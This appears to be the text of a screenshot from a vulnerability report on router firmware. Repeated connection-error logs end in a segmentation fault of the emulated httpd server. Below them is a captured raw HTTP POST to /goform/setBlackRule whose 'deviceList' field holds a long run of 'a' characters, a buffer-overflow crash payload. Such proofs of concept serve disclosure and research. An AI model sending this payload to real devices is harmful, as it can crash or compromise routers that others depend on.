 connect: No such file or directory
func:cfms_mib_proc_handle, line:214 connect cfmd is error.
connect: No such file or directory
func:cfms_mib_proc_handle, line:214 connect cfmd is error.
connect: No such file or directory
func:cfms_mib_proc_handle, line:214 connect cfmd is error.
connect: No such file or directory
func:cfms_mib_proc_handle, line:214 connect cfmd is error.
connect: No such file or directory
func:cfms_mib_proc_handle, line:214 connect cfmd is error.
connect: No such file or directory
func:cfms_mib_proc_handle, line:214 connect cfmd is error.
connect: No such file or directory
func:cfms_mib_proc_handle, line:214 connect cfmd is error.
connect: No such file or directory
func:cfms_mib_proc_handle, line:214 connect cfmd is error.
connect: No such file or directory
func:cfms_mib_proc_handle, line:214 connect cfmd is error.
connect: No such file or directory
func:cfms_mib_proc_handle, line:214 connect cfmd is error.
connect: No such file or directory
func:cfms_mib_proc_handle, line:214 connect cfmd is error.
connect: No such file or directory
func:cfms_mib_proc_handle, line:214 connect cfmd is error.
connect: No such file or directory
func:cfms_mib_proc_handle, line:214 connect cfmd is error.
connect: No such file or directory
func:cfms_mib_proc_handle, line:214 connect cfmd is error.
connect: No such file or directory
func:cfms_mib_proc_handle, line:214 connect cfmd is error.
[cgi:formAddMacfilterRule:97] cfm commit error!
[1]    14204 segmentation fault  sudo chroot . ./qemu bin/httpd
Request
Pretty Raw Hex \n
1 POST /goform/setBlackRule?0.8091932091744871 HTTP/1.1\r\n
2 Host: 127.0.0.1\r\n
3 Content-Length: 538\r\n
4 sec-ch-ua: "Chromium";v="103", ".Not/A)Brand";v="99"\r\n
5 Accept: */*\r\n
6 Content-Type: application/x-www-form-urlencoded; charset=UTF-8\r\n
7 X-Requested-With: XMLHttpRequest\r\n
8 sec-ch-ua-mobile: ?0\r\n
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.5060.134
Safari/537.36\r\n
10 sec-ch-ua-platform: "Linux"\r\n
11 Origin: http://127.0.0.1\r\n
12 Sec-Fetch-Site: same-origin\r\n
13 Sec-Fetch-Mode: cors\r\n
14 Sec-Fetch-Dest: empty\r\n
15 Referer: http://127.0.0.1/index.html\r\n
16 Accept-Encoding: gzip, deflate\r\n
17 Accept-Language: en-US,en;q=0.9\r\n
18 Cookie: password=6b8b45679hd\r\n
19 Connection: close\r\n
20 \r\n
21 deviceList=
a\raaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
Search... 0 matches